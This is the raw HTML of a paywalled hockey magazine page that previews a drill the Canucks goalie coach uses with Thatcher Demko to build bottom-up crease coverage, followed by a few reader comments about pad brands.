	<li class="et_pb_menu_page_id-379 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257150"><a href="https://ingoalmag.com/category/goalie-science/">Goalie Science</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230725 menu-item menu-item-type-post_type menu-item-object-page menu-item-230728"><a href="https://ingoalmag.com/goalie-parents/">Parents</a></li>
<li class="et_pb_menu_page_id-252898 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252898"><a href="#">Off-Ice</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-230729 menu-item menu-item-type-post_type menu-item-object-page menu-item-230732"><a href="https://ingoalmag.com/off-ice/">All Off-Ice Training</a></li>
	<li class="et_pb_menu_page_id-486 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263360"><a href="https://ingoalmag.com/category/training/adam-francillia/">Adam Francilia</a></li>
	<li class="et_pb_menu_page_id-488 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263361"><a href="https://ingoalmag.com/category/training/devan-mcconnell/">Devan McConnell</a></li>
	<li class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263363"><a href="https://ingoalmag.com/category/training/maria-mountain/">Maria Mountain</a></li>
	<li class="et_pb_menu_page_id-485 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263362"><a href="https://ingoalmag.com/category/training/james-wendland/">James Wendland</a></li>
	<li class="et_pb_menu_page_id-299 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252899"><a href="https://ingoalmag.com/category/nutrition/">Nutrition</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230747 menu-item menu-item-type-post_type menu-item-object-page menu-item-230750"><a href="https://ingoalmag.com/podcasts/">Podcasts</a></li>
<li class="et_pb_menu_page_id-232448 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232448"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-254328 menu-item menu-item-type-custom menu-item-object-custom menu-item-254328"><a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ">The Hockey Shop Gear Segments</a></li>
	<li class="et_pb_menu_page_id-278554 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278554"><a href="#">CCM</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-276541 menu-item menu-item-type-post_type menu-item-object-post menu-item-278553"><a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/">CCM EFLEX 7</a></li>
		<li class="et_pb_menu_page_id-261509 menu-item menu-item-type-post_type menu-item-object-page menu-item-265238"><a href="https://ingoalmag.com/ccm-axis-xf-review/">CCM AXIS XF REVIEW</a></li>
		<li class="et_pb_menu_page_id-264604 menu-item menu-item-type-post_type menu-item-object-post menu-item-264670"><a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/">CCM XF Pro Stick Review</a></li>
		<li class="et_pb_menu_page_id-235456 menu-item menu-item-type-post_type menu-item-object-post menu-item-236343"><a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/">CCM Axis Mask</a></li>
		<li class="et_pb_menu_page_id-278555 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278555"><a href="#">Past Models</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-255542 menu-item menu-item-type-post_type menu-item-object-post menu-item-257148"><a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/">CCM Eflex 6</a></li>
			<li class="et_pb_menu_page_id-248581 menu-item menu-item-type-post_type menu-item-object-post menu-item-252900"><a href="https://ingoalmag.com/2022/05/17/axis-2-preview/">CCM AXIS 2</a></li>
			<li class="et_pb_menu_page_id-232452 menu-item menu-item-type-custom menu-item-object-custom menu-item-232452"><a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/">CCM Axis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-278452 menu-item menu-item-type-post_type menu-item-object-post menu-item-278557"><a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/">WARRIOR RITUAL G7 PADS</a></li>
	<li class="et_pb_menu_page_id-236782 menu-item menu-item-type-post_type menu-item-object-post menu-item-236914"><a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/">Sense Arena Virtual Reality (VR)Training</a></li>
	<li class="et_pb_menu_page_id-278556 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278556"><a href="#">Bauer</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-251640 menu-item menu-item-type-post_type menu-item-object-post menu-item-251725"><a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/">Bauer KONEKT skates</a></li>
		<li class="et_pb_menu_page_id-232451 menu-item menu-item-type-custom menu-item-object-custom menu-item-232451"><a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/">Bauer Ultrasonic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-280529 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280529"><a href="#">Coaches</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-272938 menu-item menu-item-type-post_type menu-item-object-page menu-item-280528"><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li>
	<li class="et_pb_menu_page_id-275033 menu-item menu-item-type-post_type menu-item-object-page menu-item-280527"><a href="https://ingoalmag.com/directory/2025-guide/">2025 Guide</a></li>
	<li class="et_pb_menu_page_id-268582 menu-item menu-item-type-post_type menu-item-object-page menu-item-280526"><a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/">Get Listed</a></li>
	<li class="et_pb_menu_page_id-273218 menu-item menu-item-type-post_type menu-item-object-page menu-item-280532"><a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/">Get listed for free</a></li>
</ul>
</li>
<li class="nmr-logged-out et_pb_menu_page_id-28687 menu-item menu-item-type-post_type menu-item-object-page menu-item-231683"><a href="https://ingoalmag.com/login/">Login</a></li>
<li class="et_pb_menu_page_id-243467 menu-item menu-item-type-post_type menu-item-object-page menu-item-243507"><a href="https://ingoalmag.com/search/">🔎  Search</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-243134" class="et_pb_post post-243134 post type-post status-publish format-standard has-post-thumbnail hentry category-pro-drills tag-canucks tag-ian-clark tag-seal tag-thatcher-demko">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Welcome to InGoal Premium</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1920" height="1080" src="https://ingoalmag.com/wp-content/uploads/2021/10/flushing-with-Ian-Clark-and-Thatcher-Demko_result.webp" alt="Carey Rie looking down ice close up" title="flushing with Ian Clark and Thatcher Demko_result" srcset="https://ingoalmag.com/wp-content/uploads/2021/10/flushing-with-Ian-Clark-and-Thatcher-Demko_result.webp 1920w, https://ingoalmag.com/wp-content/uploads/2021/10/flushing-with-Ian-Clark-and-Thatcher-Demko_result-1280x720.webp 1280w, https://ingoalmag.com/wp-content/uploads/2021/10/flushing-with-Ian-Clark-and-Thatcher-Demko_result-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2021/10/flushing-with-Ian-Clark-and-Thatcher-Demko_result-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-243135" /></span>
			</div><div class="et_pb_module et_pb_post_title et_pb_post_title_1 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<p class="et_pb_title_meta_container"> by <span class="author vcard"><a href="https://ingoalmag.com/author/kwoodley/" title="Posts by Kevin Woodley" rel="author">Kevin Woodley</a></span> | <span class="comments-number"><a href="https://ingoalmag.com/2021/10/13/pro-drills-building-bottom-up-coverage/#respond">6 comments</a></span></p>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class='et-dropcap'>I</span>an Clark calls it “flushing,” and this drill is part 3 of a progression the Vancouver Canucks goalie coach uses to help his goalies build their bottom-up coverage.</p>
<p>Clark went over video of Canucks No.1 Thatcher Demko working on this drill during their one-on-one sessions ahead of training camp this season, but it’s one we’ve seen him do before.</p>
<p>As you’ll see in the video example below, it starts with three pucks set up above and around the crease and the goalie on their knees near the corner of the crease at the post. They start with Demko moving from above his right post and across to his glove side:</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Become a Member to Read the Full Article</h2>
<p style="text-align: center;">We&#8217;re working hard to bring you the best exclusive goaltending content whether you play goal,  you are a coach, a parent of a goaltender, or a fan of the greatest position in sports.</p>
<p style="text-align: center;"><em>All InGoal Premium members enjoy an ad-free experience.</em></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_right et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://ingoalmag.com/subscribe">Become a Member Now</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_left et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://ingoalmag.com/gift-subscriptions/">Give the Gift of Goaltending</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Already a member?</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_5 rv_button_1 rv_button_closed et_pb_bg_layout_dark" href="">Log In</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner"><style>
body:not(.et-fb) .rv_element { display: none; }
.et_pb_button.rv_button_opened:after { content:"\32"; }
.et_pb_button.rv_button_closed:after { content:"\33"; }
</style>
<script>
jQuery(function($){
	var revealButtons = {
		'.rv_button_1': '.rv_element_1'
	};
	$.each(revealButtons, function(revealButton, revealElement) {
		$(revealButton).click(function(e){
			e.preventDefault();
			$(revealElement).slideToggle();
			$(revealButton).toggleClass('rv_button_opened rv_button_closed');
		});
	});
});
</script></div>
			</div><div class="et_pb_module et_pb_login et_pb_login_1 rv_element rv_element_1  et_pb_newsletter clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"><div class="et_pb_newsletter_description_content"></div></div>
				
				<div class="et_pb_newsletter_form et_pb_login_form">
					<form action="https://ingoalmag.com/wp-login.php" method="post">
						<p class="et_pb_contact_form_field">
							<label class="et_pb_contact_form_label" for="user_login_696c9938bf721" style="display: none;">Username</label>
							<input id="user_login_696c9938bf721" placeholder="Username" class="input" type="text" value="" name="log" />
						</p>
						<p class="et_pb_contact_form_field">
							<label class="et_pb_contact_form_label" for="user_pass_696c9938bf721" style="display: none;">Password</label>
							<input id="user_pass_696c9938bf721" placeholder="Password" class="input" type="password" value="" name="pwd" />
						</p>
						<p class="et_pb_forgot_password"><a href="https://ingoalmag.com/wp-login.php?action=lostpassword">Forgot your password?</a></p>
						<p>
							<button type="submit" name="et_builder_submit_button" class="et_pb_newsletter_button et_pb_button">Login</button>
							<input type="hidden" name="redirect_to" value="https://ingoalmag.com/2021/10/13/pro-drills-building-bottom-up-coverage/" />
						</p>
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<a href="https://ingoalmag.com/main"><span class="et_pb_image_wrap "><img decoding="async" width="200" height="83" src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag.jpg" alt="" title="Torch-lighting-playoff-start-lit" class="wp-image-47" /></span></a>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 centered-social clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a href="https://facebook.com/ingoalmagazine" class='icon et_pb_with_border' title='Follow on Facebook'><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a href="https://twitter.com/ingoalmedia" class='icon et_pb_with_border' title='Follow on Twitter'><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_6 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a href="https://instagram.com/ingoalmag" class='icon et_pb_with_border' title='Follow on Instagram'><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_7 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/ingoalmedia'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Comments</h2>
<p style="text-align: center;">Let's talk goaltending!</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><em>We welcome your contribution to the comments on this and all articles at InGoal. We ask that you keep it positive and appropriate for all - this is a community of goaltenders and we're here for each other! <span style="text-decoration: underline;"><a href="https://ingoalmag.com/commenting-policy/">See our comment policy</a></span> for more information.</em></p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_comments_1 et_pb_comments_module et_pb_bg_layout_light et_pb_no_avatar et_pb_no_comments_count et_pb_no_comments_meta" data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;add&quot;:[&quot;et_pb_no_avatar&quot;,&quot;et_pb_no_comments_count&quot;,&quot;et_pb_no_comments_meta&quot;],&quot;remove&quot;:[&quot;et_pb_no_reply_button&quot;,&quot;et_pb_no_comments_rating&quot;]},&quot;tablet&quot;:{&quot;remove&quot;:[&quot;et_pb_no_avatar&quot;,&quot;et_pb_no_reply_button&quot;,&quot;et_pb_no_comments_count&quot;,&quot;et_pb_no_comments_meta&quot;,&quot;et_pb_no_comments_rating&quot;]},&quot;phone&quot;:{&quot;remove&quot;:[&quot;et_pb_no_avatar&quot;,&quot;et_pb_no_reply_button&quot;,&quot;et_pb_no_comments_meta&quot;,&quot;et_pb_no_comments_rating&quot;],&quot;add&quot;:[&quot;et_pb_no_comments_count&quot;]}}},&quot;slug&quot;:&quot;et_pb_comments&quot;}">
				
				
				
				
				

<section id="comment-wrap">
	<h1 id="comments" class="page_title">6 Comments</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment byuser comment-author-oldswissmac-com even thread-even depth-1 et-pb-non-builder-comment" id="li-comment-386">
		<article id="comment-386" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Chris Mottola' src='https://secure.gravatar.com/avatar/ed9823a1115a230e2687dd90c28401891c03ec2c5bba67cea4464df34cf7639b?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9823a1115a230e2687dd90c28401891c03ec2c5bba67cea4464df34cf7639b?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Chris Mottola</span>				<span class="comment_date">
					on October 13, 2021 at 11:49 AM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Just great.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment byuser comment-author-johnracine30gmail-com odd alt thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-387">
		<article id="comment-387" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='John Racine' src='https://secure.gravatar.com/avatar/dc2acab7ac57d5df7f97f74c70da7aa2db268c6e7119fce7cc0fa4ddacc4c8f6?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc2acab7ac57d5df7f97f74c70da7aa2db268c6e7119fce7cc0fa4ddacc4c8f6?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
					<span class="fn">John Racine</span>				<span class="comment_date">
					on October 13, 2021 at 2:36 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Fantastic information 😁</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-benjamin-guttillagmail-com even depth-2 et-pb-non-builder-comment" id="li-comment-388">
		<article id="comment-388" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Benjamin Guttilla' src='https://secure.gravatar.com/avatar/efa0509a602499309d660208241a39c19391a729175a43625a8dc41d29615353?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa0509a602499309d660208241a39c19391a729175a43625a8dc41d29615353?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Benjamin Guttilla</span>				<span class="comment_date">
					on October 14, 2021 at 8:45 AM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Do we know if Clark has some kind of preference for CCM pads? Looks like a lot of his goalies make the switch to that brand, specifically the Eflex line (Markstrom, Demko, even Bobs back in the days).<br />
Coincidence?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-seankelly7943gmail-com odd alt depth-3 et-pb-non-builder-comment" id="li-comment-389">
		<article id="comment-389" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Sean Kelly' src='https://secure.gravatar.com/avatar/b2430563e06023bfc2ceb947ecd357b6917e06a133224e3c9c551e2266a57621?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2430563e06023bfc2ceb947ecd357b6917e06a133224e3c9c551e2266a57621?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Sean Kelly</span>				<span class="comment_date">
					on October 18, 2021 at 1:20 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Yep. He does</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-stopapuck29gmail-com even thread-even depth-1 et-pb-non-builder-comment" id="li-comment-401">
		<article id="comment-401" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='John Sauve' src='https://secure.gravatar.com/avatar/2cb6bbc42b992929feda6fa38aff9b1b5065460a765ba89f982272c468a0445a?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cb6bbc42b992929feda6fa38aff9b1b5065460a765ba89f982272c468a0445a?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
					<span class="fn">John Sauve</span>				<span class="comment_date">
					on November 16, 2021 at 3:53 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Outside of the pad apparently has to be white, also his preference.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment byuser comment-author-gamedaygoaltendinggmail-com odd alt thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-406">
		<article id="comment-406" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Roger Storoschuk' src='https://secure.gravatar.com/avatar/b32a7160267db1429f7ac2691fbd8f6b05c9043750dd90599086aa4b265fe1d3?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b32a7160267db1429f7ac2691fbd8f6b05c9043750dd90599086aa4b265fe1d3?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Roger Storoschuk</span>				<span class="comment_date">
					on January 24, 2022 at 12:41 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>It may be top secret but would parts 1 and 2 be?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
			</ol>
		
		
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/13/pro-drills-building-bottom-up-coverage/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</section>

			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
	<h1 id="comments" class="page_title">6 Comments</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment byuser comment-author-oldswissmac-com even thread-even depth-1 et-pb-non-builder-comment" id="li-comment-386">
		<article id="comment-386" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Chris Mottola' src='https://secure.gravatar.com/avatar/ed9823a1115a230e2687dd90c28401891c03ec2c5bba67cea4464df34cf7639b?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9823a1115a230e2687dd90c28401891c03ec2c5bba67cea4464df34cf7639b?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Chris Mottola</span>				<span class="comment_date">
					on October 13, 2021 at 11:49 AM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Just great.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment byuser comment-author-johnracine30gmail-com odd alt thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-387">
		<article id="comment-387" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='John Racine' src='https://secure.gravatar.com/avatar/dc2acab7ac57d5df7f97f74c70da7aa2db268c6e7119fce7cc0fa4ddacc4c8f6?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc2acab7ac57d5df7f97f74c70da7aa2db268c6e7119fce7cc0fa4ddacc4c8f6?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">John Racine</span>				<span class="comment_date">
					on October 13, 2021 at 2:36 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Fantastic information 😁</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-benjamin-guttillagmail-com even depth-2 et-pb-non-builder-comment" id="li-comment-388">
		<article id="comment-388" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Benjamin Guttilla' src='https://secure.gravatar.com/avatar/efa0509a602499309d660208241a39c19391a729175a43625a8dc41d29615353?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa0509a602499309d660208241a39c19391a729175a43625a8dc41d29615353?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Benjamin Guttilla</span>				<span class="comment_date">
					on October 14, 2021 at 8:45 AM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Do we know if Clark has some kind of preference for CCM pads? Looks like a lot of his goalies make the switch to that brand, specifically the Eflex line (Markstrom, Demko, even Bobs back in the days).<br />
Coincidence?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-seankelly7943gmail-com odd alt depth-3 et-pb-non-builder-comment" id="li-comment-389">
		<article id="comment-389" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Sean Kelly' src='https://secure.gravatar.com/avatar/b2430563e06023bfc2ceb947ecd357b6917e06a133224e3c9c551e2266a57621?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2430563e06023bfc2ceb947ecd357b6917e06a133224e3c9c551e2266a57621?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

